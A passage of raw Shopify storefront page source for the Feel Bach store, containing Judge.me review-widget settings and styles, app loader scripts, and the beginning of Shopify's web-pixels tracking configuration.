rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.feelbach.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Feel Good. Feel Bach!","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Feel Good. Feel Bach!"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #143539;--jdgm-secondary-color: rgba(20,53,57,0.1);--jdgm-star-color: #8DC63F;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #143539;--jdgm-paginate-color: #143539;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #143539}.jdgm-histogram__bar-content{background-color:#143539}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#143539}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#143539}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#143539}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#8DC63F}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Feel Good. Feel Bach!'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0cc0-9316-7944-a089-a8b503d51fc0/avada-app-201/assets/avada-subscription.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0ca5-3838-7bee-b734-a020b43519c2/frontend-612/assets/samita.wholesale.index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/01997531-510b-73bc-9b50-f4e51fb7033e/fav-tab-animator-23/assets/favtab.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bff66-d091-75d0-b519-d18bf9d9d9bc/affiliatery-66/assets/affiliatery-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16634413110,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16634413110,storefrontBaseUrl: "https://www.feelbach.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1474461809","configuration":"{\"shopId\":\"gid:\/\/shopify\/Shop\/16634413110\",\"baseUrl\":\"https:\/\/ab-testing.essential-apps.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b26e45fa9a7a5cf51742cf4b300d6739","type":"APP","apiClientId":248390909953,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1404698737","configuration":"{\"accountID\":\"feelbach\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1281359985","configuration":"{\"clickstreamId\":\"7c93c6e5-fb7a-4597-905f-209b85b5a152\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1259798641","configuration":"{\"eventPixelIdAddToCart\":\"tw-qjaaa-qjaor\",\"eventPixelIdSiteVisit\":\"tw-qjaaa-qjaop\",\"eventPixelIdPurchase\":\"tw-qjaaa-qjaon\",\"eventPixelIdAddedPaymentInfo\":\"tw-qjaaa-qjaos\",\"eventPixelIdCheckoutInitiated\":\"tw-qjaaa-qjaom\",\"eventPixelIdContentView\":\"tw-qjaaa-qjaoo\",\"eventPixelIdSearch\":\"tw-qjaaa-qjaoq\",\"basePixelId\":\"qjaaa\",\"adsAccountId\":\"18ce55ti2d2\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"975110257","configuration":"{\"shop\":\"feelbach.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"95e3714be482a714d8bb426b59d253d8","type":"APP","apiClientId":119391649793,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848560241","configuration":"{\"tagID\":\"2613965163727\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815431793","configuration":"{\"myshopifyDomain\":\"feelbach.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,